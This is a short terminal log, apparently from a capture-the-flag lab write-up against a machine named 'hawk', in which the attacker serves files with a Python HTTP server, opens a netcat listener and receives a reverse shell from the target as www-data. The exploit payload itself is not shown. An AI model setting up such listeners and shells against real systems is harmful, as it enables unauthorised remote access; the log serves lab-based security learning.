 ❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.95.193 - - [28/Nov/2022 11:40:44] "GET / HTTP/1.1" 200 -
❯ sudo nc -nlvp 443
[sudo] password for yorch:
listening on [any] 443 ...
connect to [10.10.14.25] from (UNKNOWN) [10.129.95.193] 60522
bash: cannot set terminal process group (972): Inappropriate ioctl for device
bash: no job control in this shell
www-data@hawk:/var/www/html$ whoami
whoami
www-data
www-data@hawk:/var/www/html$